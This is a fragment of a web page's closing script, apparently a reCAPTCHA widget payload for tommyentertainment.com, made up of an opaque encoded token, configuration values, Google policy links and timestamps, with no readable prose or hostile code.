KFwoHCgC/CjsKuwovDnyEFPA8+Rgxew4I+w4HDn1kpwojDgwrCsxPDr8O6B8O7DMKHwqFfPh/DicKyMVHDrsOcw5nDsErDqlM8w7LCoG0iwpbDpV7DusOvw4pKwrbDqsObw65mwqQNwql/w7EoJcKaL8ObHGHDssK7d3pWZcKFw6Jxw7LDl0/DqwUyw4PChcOzwqRNHsKnI3vDtsOtasOTWjfCs1HDtsKIdBZtGBvDkMOYQETCvcObwrnCgwPCvhrDl8Krwrd0MxIMBsO2SFJfwoYQw7J2C8Kdw5JMWFbDhcOaw7XDjcK7asOTwqZ/[base64]/CgcKLHXgoaXfDvVbCnW0hcHl9XH/DrRrDu0nDosObXzhbccKEwqHDk1LDmC/Dm8KQwq/CpsObwpJRw6JlD2/[base64]/[base64]/DvGZpASfCnE9Pw7gowrDCpW7DhBV8w7RlwozCvU7Ck8KCFMKdw6TDkXd+wqnDsQ1mc8KB\x22],null,[\x22conf\x22,null,\x226LfhzqMZAAAAAKiOEW822_d-usPaCRtLMUVH8uYq\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,642],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://tommyentertainment.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UuJw34fBTpcXh6pHUjSfKyvK8DOuWSqm0Fx418oDrPE\\u003d\x22,1,0,null,1,1769447158950,0,0,[173,145],null,[224],\x22RC-g4VR7Ld3d8JKeQ\x22,null,null,null,null,null,\x220dAFcWeA7z32zIt9buRR-PNjq7W8lI6r5x45eS3whQnpoVE8NlvVZqhIf2FUoj9gAnkmmzEONZ1mu7Nmd_Zo6WvmY_eJe_bUk74Q\x22,1769529959019]");
    </script></body></html>